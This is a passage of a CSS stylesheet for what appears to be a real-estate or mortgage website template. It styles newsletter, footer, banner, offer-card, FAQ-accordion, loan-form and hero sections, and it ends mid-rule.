/*----- Subscribe Style Area CSS -----*/
.subscribe-style-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.subscribe-style-wrap-content h2 {
  color: var(--whiteColor);
  font-weight: bold;
  margin-bottom: 0;
  font-size: 40px;
}

.subscribe-style-wrap-content .newsletter-form {
  position: relative;
}

.subscribe-style-wrap-content .newsletter-form .form-control {
  display: block;
  width: 100%;
  background-color: var(--whiteColor);
  border: none;
  height: 70px;
  padding: 15px 25px;
  border-radius: 10px;
  outline: 0;
  color: var(--paragraphColor);
  font-size: 15px;
}

.subscribe-style-wrap-content .newsletter-form .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .main-default-btn {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor) !important;
  padding: 20px;
  position: absolute;
  top: 4px;
  right: 4px;
}

.subscribe-style-wrap-content .newsletter-form #validator-newsletter {
  color: var(--whiteColor);
  font-size: 14px;
  margin-top: 10px;
}

/*----- Subscribe Style Area CSS -----*/
.footer-style-area {
  background: var(--blackColor);
}

.footer-style-area .copyright-style-area {
  margin-top: 70px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #212e37;
}

.footer-style-area .copyright-style-area .copyright-item p {
  margin-bottom: 0;
  color: #E3E9ED;
  font-size: 15px;
}

.footer-style-area .copyright-style-area .copyright-item p a {
  display: inline-block;
  color: var(--secondaryColor);
  font-weight: 600;
}

.footer-style-area .copyright-style-area .copyright-item p a:hover {
  letter-spacing: 1px;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list {
  margin: 0;
  padding: 0;
  text-align: end;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li {
  list-style-type: none;
  display: inline-block;
  margin-right: 8px;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li:last-child {
  margin-right: 0;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li a {
  display: block;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li a:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.single-footer-widget {
  margin-bottom: 25px;
}

.single-footer-widget .footer-logo a img {
  margin-bottom: 30px;
}

.single-footer-widget .footer-logo p {
  color: var(--whiteColor);
  margin-bottom: 20px;
  font-size: 15px;
}

.single-footer-widget .footer-logo .footer-social {
  padding: 0;
  margin-bottom: 0;
}

.single-footer-widget .footer-logo .footer-social li {
  display: inline-block;
  margin-right: 10px;
}

.single-footer-widget .footer-logo .footer-social li:last-child {
  margin-right: 0;
}

.single-footer-widget .footer-logo .footer-social li a i {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 50px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.single-footer-widget .footer-logo .footer-social li a i:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.single-footer-widget h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.single-footer-widget .quick-link {
  padding: 0 0 0 0;
  margin-bottom: 0;
}

.single-footer-widget .quick-link li {
  list-style-type: none;
  margin-bottom: 15px;
  position: relative;
  padding-left: 22px;
  font-size: 15px;
}

.single-footer-widget .quick-link li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .quick-link li a {
  color: var(--whiteColor);
}

.single-footer-widget .quick-link li a:hover {
  color: var(--secondaryColor);
}

.single-footer-widget .quick-link li::before {
  position: absolute;
  content: "";
  height: 10px;
  width: 10px;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 50px;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .address-info {
  padding: 0;
  margin-bottom: 0;
}

.single-footer-widget .address-info li {
  list-style-type: none;
  margin-bottom: 15px;
  font-size: 15px;
  color: var(--whiteColor);
  position: relative;
  padding-left: 22px;
}

.single-footer-widget .address-info li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .address-info li i {
  color: var(--secondaryColor);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .address-info li a {
  color: var(--whiteColor);
  font-size: 15px;
}

.single-footer-widget .address-info li a:hover {
  color: var(--secondaryColor);
}

/*----- Banner Buy Area CSS -----*/
.banner-buy-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-bottom: 70px;
}

.banner-buy-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.banner-buy-content {
  background: rgba(0, 0, 0, 0.5);
  padding: 70px 80px;
  max-width: 850px;
  border-radius: 0px 0px 50px 50px;
}

.banner-buy-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.banner-buy-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
  color: var(--whiteColor);
}

.banner-buy-content p {
  margin-bottom: 0;
  color: var(--whiteColor);
  font-size: 15px;
}

.banner-buy-content .banner-buy-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.banner-buy-content .banner-buy-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.banner-buy-content .banner-buy-btn li:last-child {
  margin-right: 0;
}

.banner-buy-content .banner-buy-btn li .main-default-btn {
  color: var(--whiteColor);
}

.banner-buy-content .banner-buy-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.banner-buy-content .banner-buy-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.banner-buy-info-card {
  position: relative;
  margin-top: 50px;
  padding-left: 82px;
}

.banner-buy-info-card .icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.banner-buy-info-card .icon i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  border-radius: 50px;
  font-size: 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.banner-buy-info-card p {
  margin-bottom: 0;
}

.banner-buy-info-card p span {
  display: block;
  color: var(--whiteColor);
  margin-bottom: 8px;
}

.banner-buy-info-card p span:last-child {
  margin-bottom: 0;
}

.banner-buy-info-card p span a {
  color: var(--whiteColor);
}

.banner-buy-info-card:hover .icon i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

/*----- Offer Style Area CSS -----*/
.offer-style-card {
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.offer-style-card::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(61.46%, rgba(255, 255, 255, 0.4)), to(rgba(255, 255, 255, 0.9)));
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.4) 61.46%, rgba(255, 255, 255, 0.9) 100%);
  bottom: 0;
}

.offer-style-card .offer-content {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0px 30px 35px 30px;
}

.offer-style-card .offer-content h3 {
  font-size: 20px;
  color: var(--blackColor);
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.5;
}

.offer-style-card .offer-content a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card:hover {
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
}

.offer-style-card:hover .offer-content a {
  color: var(--secondaryColor);
}

.offer-style-card.with-black-color::before {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(13, 24, 32, 0)), color-stop(100%, #000000), to(rgba(0, 0, 0, 0.7)));
  background: linear-gradient(180deg, rgba(13, 24, 32, 0) 0%, #000000 100%, rgba(0, 0, 0, 0.7) 100%);
}

.offer-style-card.with-black-color::after {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 193, 148, 0)), color-stop(61.98%, rgba(0, 173, 133, 0.682292)), to(#00A47E));
  background: linear-gradient(180deg, rgba(0, 193, 148, 0) 0%, rgba(0, 173, 133, 0.682292) 61.98%, #00A47E 100%);
  bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
}

.offer-style-card.with-black-color .offer-content {
  z-index: 1;
}

.offer-style-card.with-black-color .offer-content h3 {
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card.with-black-color .offer-content a {
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card.with-black-color:hover::after {
  opacity: 1;
  visibility: visible;
}

.offer-style-card.with-black-color:hover .offer-content h3 {
  color: var(--whiteColor);
}

.offer-style-card.with-black-color:hover .offer-content a {
  color: var(--whiteColor);
}

.offer-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.offer-style-slider.owl-theme .owl-dots .owl-dot:hover span, .offer-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.offer-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.offer-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.offer-style-area-with-full-width {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.offer-style-area-with-full-width .container-fluid {
  left: calc((100% - 1320px)/2);
  position: relative;
}

.offer-style-area-with-full-width::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 950px;
  background: #F5F7FB;
  border-radius: 0px 100px 0px 0px;
  z-index: -1;
}

.offer-style-section-content .sub-title {
  display: inline-block;
  margin-bottom: 15px;
  color: var(--secondaryColor);
}

.offer-style-section-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.offer-style-section-content p {
  margin-bottom: 0;
  font-size: 15px;
}

.offer-style-item {
  margin-bottom: 30px;
}

.offer-style-item .offer-image {
  position: relative;
  z-index: 1;
}

.offer-style-item .offer-image::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(61.46%, rgba(0, 0, 0, 0.4)), to(rgba(0, 0, 0, 0.8)));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 61.46%, rgba(0, 0, 0, 0.8) 100%);
  bottom: 0;
}

.offer-style-item .offer-content {
  padding: 30px;
  border: 1px solid #EBE9EE;
  background-color: var(--whiteColor);
  margin-top: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item .offer-content h3 {
  font-size: 18px;
  color: var(--blackColor);
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.6;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item .offer-content a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 14px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item:hover .offer-content {
  border: 1px solid var(--secondaryColor);
  background-color: var(--secondaryColor);
}

.offer-style-item:hover .offer-content h3 {
  color: var(--whiteColor);
}

.offer-style-item:hover .offer-content a {
  color: var(--whiteColor);
}

/*----- Get Introduced Area CSS -----*/
.get-introduced-area {
  background-color: var(--secondaryColor);
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.get-introduced-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.get-introduced-area::before {
  position: absolute;
  content: "";
  width: 250px;
  height: 100%;
  background-color: var(--whiteColor);
  right: 0;
  top: 0;
  z-index: -1;
}

.get-introduced-area::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 90px;
  background-color: var(--whiteColor);
  right: 0;
  bottom: 0;
  z-index: -1;
}

.get-introduced-content {
  max-width: 640px;
  margin-left: auto;
}

.get-introduced-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.get-introduced-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
  color: var(--whiteColor);
}

.get-introduced-content p {
  margin-bottom: 0;
  color: var(--whiteColor);
  font-size: 15px;
}

.get-introduced-content .introduced-inner-box {
  background-color: #00ad85;
  padding: 35px 20px 35px 85px;
  border-radius: 5px;
  position: relative;
  margin-top: 30px;
}

.get-introduced-content .introduced-inner-box .icon {
  position: absolute;
  left: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.get-introduced-content .introduced-inner-box .icon i {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 25px;
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
}

.get-introduced-content .introduced-inner-box span {
  color: var(--whiteColor);
  font-size: 15px;
}

.get-introduced-content .introduced-counter-item {
  margin-top: 80px;
}

.get-introduced-content .introduced-counter-item .counter-card {
  position: relative;
  margin-top: 25px;
}

.get-introduced-content .introduced-counter-item .counter-card h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.get-introduced-content .introduced-counter-item .counter-card p {
  margin-bottom: 0;
  font-size: 15px;
  color: var(--blackColor);
  padding-left: 85px;
  padding-top: 10px;
  font-weight: 500;
}

.get-introduced-image {
  background-image: url(../../assets/img/more-home/get-introduced.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  margin-left: 35px;
  border-radius: 10px 0 0 10px;
}

/*----- Video Overview Area CSS -----*/
.video-overview-image {
  position: relative;
  z-index: 1;
  text-align: center;
}

.video-overview-image::before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: 1;
  margin: 50px;
  opacity: .77;
}

.video-overview-image .video-btn {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 1;
}

.video-overview-image .video-btn i {
  width: 100px;
  height: 100px;
  line-height: 100px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--whiteColor);
  color: var(--secondaryColor);
  font-size: 70px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-image .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.video-overview-image .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.video-overview-content {
  padding-left: 45px;
}

.video-overview-content .overview-inner-box {
  margin-bottom: 35px;
  position: relative;
  padding-left: 100px;
}

.video-overview-content .overview-inner-box:last-child {
  margin-bottom: 0;
}

.video-overview-content .overview-inner-box .icon {
  position: absolute;
  left: 0;
  top: 1.5px;
}

.video-overview-content .overview-inner-box .icon i {
  display: inline-block;
  width: 80px;
  height: 75px;
  line-height: 75px;
  border-radius: 10px;
  background: #e5f9f4;
  color: var(--secondaryColor);
  font-size: 45px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-content .overview-inner-box h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 12px;
}

.video-overview-content .overview-inner-box p {
  margin-bottom: 10px;
  font-size: 15px;
}

.video-overview-content .overview-inner-box a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-content .overview-inner-box:hover .icon i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Get Address Area CSS -----*/
.get-address-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.get-address-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.get-address-content .inner-box {
  margin-top: 30px;
  position: relative;
  padding-left: 75px;
}

.get-address-content .inner-box::before {
  width: 1px;
  height: 140%;
  background-color: var(--secondaryColor);
  content: '';
  z-index: -1;
  position: absolute;
  left: 28px;
  top: 0;
}

.get-address-content .inner-box:last-child::before {
  display: none;
}

.get-address-content .inner-box .number {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 25px;
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
  font-weight: bold;
  font-style: italic;
  position: absolute;
  left: 0;
  top: 0;
}

.get-address-content .inner-box h4 {
  font-size: 22px;
  margin-bottom: 12px;
  font-weight: bold;
}

.get-address-content .inner-box p {
  color: var(--paragraphColor);
}

.get-address-form {
  background-color: var(--secondaryColor);
  border-radius: 15px;
  padding: 50px 65px;
  margin-left: 35px;
}

.get-address-form h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--whiteColor);
}

.get-address-form .loan-check-box {
  margin-top: 25px;
  margin-bottom: 25px;
}

.get-address-form .loan-check-box .form-check {
  display: inline-block;
  margin-right: 30px;
}

.get-address-form .loan-check-box .form-check:last-child {
  margin-right: 0;
}

.get-address-form .loan-check-box .form-check .form-check-label {
  color: var(--whiteColor);
}

.get-address-form .loan-check-box .form-check .form-check-input {
  font-size: 15px;
}

.get-address-form .loan-check-box .form-check .form-check-input:checked {
  background-color: var(--blackColor);
  border-color: var(--blackColor);
}

.get-address-form .loan-check-box .form-check .form-check-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.get-address-form form .form-group {
  margin-bottom: 20px;
}

.get-address-form form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 14px;
}

.get-address-form form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: var(--paragraphColor);
}

.get-address-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.get-address-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.get-address-form form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.get-address-form form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.get-address-form form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.get-address-form form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.get-address-form form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.get-address-form form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.get-address-form form .loan-button {
  text-align: center;
  margin-top: 30px;
}

.get-address-form form .loan-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.get-address-form form .loan-button .default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

/*----- FAQ Style Area CSS -----*/
.faq-style-accordion {
  max-width: 870px;
  margin: auto;
}

.faq-style-accordion .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.faq-style-accordion h3 {
  font-size: 40px;
  margin-bottom: 35px;
  font-weight: bold;
}

.faq-style-accordion .accordion-item {
  margin-bottom: 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 0;
  border: none;
}

.faq-style-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  position: relative;
  text-align: start;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18px;
  font-weight: 600;
  padding: 25px 65px 25px 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 0;
}

.faq-style-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  content: '-';
  font-size: 15px;
  color: var(--transition);
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  border-radius: 50px;
}

.faq-style-accordion .accordion-item .accordion-button.collapsed {
  background-color: #E5F9F4;
  color: var(--blackColor);
}

.faq-style-accordion .accordion-item .accordion-button.collapsed::before {
  content: '+';
  color: var(--whiteColor);
  background-color: var(--secondaryColor);
}

.faq-style-accordion .accordion-item .accordion-body {
  padding: 20px 0 25px 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
}

.faq-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
  margin-bottom: 0;
}

.faq-style-accordion .accordion-item .accordion-collapse {
  border: none;
}

.faq-style-accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.faq-style-accordion .accordion-item:last-child .accordion-body {
  padding-bottom: 0;
}

.faq-style-area-with-full-width {
  overflow: hidden;
}

.faq-style-area-with-full-width .container-fluid {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
}

.faq-style-area-with-full-width .faq-style-accordion {
  max-width: 640px;
  margin: 0 auto 0 0;
}

.faq-style-area-with-full-width.with-black-color {
  background-color: var(--blackColor);
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion h3 {
  color: var(--whiteColor);
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item {
  background-color: transparent;
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item .accordion-body {
  padding-right: 15px;
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--whiteColor);
  font-size: 15px;
}

.faq-style-area-with-full-width-wrap {
  background-color: var(--blackColor);
  overflow: hidden;
}

.faq-style-area-with-full-width-wrap .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion {
  max-width: 640px;
  margin: 0 0 0 auto;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-right: 50px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
  font-size: 40px;
  margin-bottom: 35px;
  font-weight: bold;
  color: var(--whiteColor);
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item {
  background-color: transparent;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item .accordion-body {
  padding-right: 15px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--whiteColor);
  font-size: 15px;
}

.faq-style-area-with-full-width-wrap.bg-transparent {
  background-color: transparent;
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
  max-width: 640px;
  margin: 0 auto 0 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  padding-left: 50px;
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion .sub-title {
  color: var(--secondaryColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion h3 {
  color: var(--blackColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-image-wrap {
  border-radius: 0px 0px 100px 0px;
}

.faq-style-image-wrap {
  background-image: url(../../assets/img/more-home/faq-2.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
}

.faq-style-image-wrap.bg-2 {
  background-image: url(../../assets/img/more-home/faq-4.jpg);
}

/*----- Better Home Area CSS -----*/
.better-home-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 120px;
  position: relative;
  z-index: 1;
}

.better-home-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.better-home-area .social-links {
  left: 30px;
  bottom: 30px;
  padding-left: 0;
  margin-bottom: 0;
  position: absolute;
  list-style-type: none;
}

.better-home-area .social-links li {
  display: inline-block;
  margin-right: 10px;
}

.better-home-area .social-links li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 39px;
  background: #DDDDDD;
  color: var(--whiteColor);
  font-size: 20px;
  text-align: center;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.better-home-area .social-links li a:hover {
  background-color: var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.better-home-area .social-links li:last-child {
  margin-right: 0;
}

.better-home-content {
  position: relative;
  top: -50px;
}

.better-home-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.better-home-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
}

.better-home-content p {
  margin-bottom: 0;
  font-size: 15px;
  max-width: 610px;
}

.better-home-content .better-home-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.better-home-content .better-home-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.better-home-content .better-home-btn li:last-child {
  margin-right: 0;
}

.better-home-content .better-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.better-home-content .better-home-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.better-home-content .better-home-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.better-home-image {
  position: relative;
  z-index: 1;
  text-align: center;
}

.better-home-image .video-btn {
  position: absolute;
